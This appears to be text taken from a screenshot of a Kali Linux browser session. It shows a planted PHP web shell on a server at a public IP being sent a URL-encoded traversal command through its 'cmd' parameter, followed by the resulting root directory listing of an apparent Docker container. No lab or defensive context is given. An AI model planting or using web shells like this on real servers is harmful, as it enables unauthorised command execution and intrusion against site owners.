 35.180.94.78/uploads/travaux/67e3d9392c1a0_cmd.php?cmd=cd ..%2F..%2F..%2F..%2F..%2F %
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
/
total 92
drwxr-xr-x   1 root root 4096 Mar 25 13:57 .
drwxr-xr-x   1 root root 4096 Mar 25 13:57 ..
-rwxr-xr-x   1 root root    0 Mar 25 13:57 .dockerenv
drwxr-xr-x   1 root root 4096 Mar 25 16:33 bin
drwxr-xr-x   2 root root 4096 Sep 29  2023 boot
drwxr-xr-x   5 root root  340 Mar 25 13:57 dev
drwxr-xr-x   1 root root 4096 Mar 25 16:33 etc
drwxr-xr-x   2 root root 4096 Sep 29  2023 home
drwxr-xr-x   1 root root 4096 Nov 21  2023 lib
drwxr-xr-x   2 root root 4096 Nov 20  2023 lib64
drwxr-xr-x   2 root root 4096 Nov 20  2023 media
drwxr-xr-x   2 root root 4096 Nov 20  2023 mnt
drwxr-xr-x   2 root root 4096 Nov 20  2023 opt
dr-xr-xr-x 192 root root    0 Mar 25 13:57 proc
drwx------   1 root root 4096 Mar 25 15:51 root
drwxr-xr-x   1 root root 4096 Nov 21  2023 run
drwxr-xr-x   1 root root 4096 Mar 25 15:50 sbin
drwxr-xr-x   2 root root 4096 Nov 20  2023 srv
dr-xr-xr-x  13 root root    0 Mar 25 13:57 sys
drwxrwxrwt   1 root root 4096 Mar 26 10:38 tmp
drwxr-xr-x   1 root root 4096 Nov 20  2023 usr
drwxr-xr-x   1 root root 4096 Nov 21  2023 var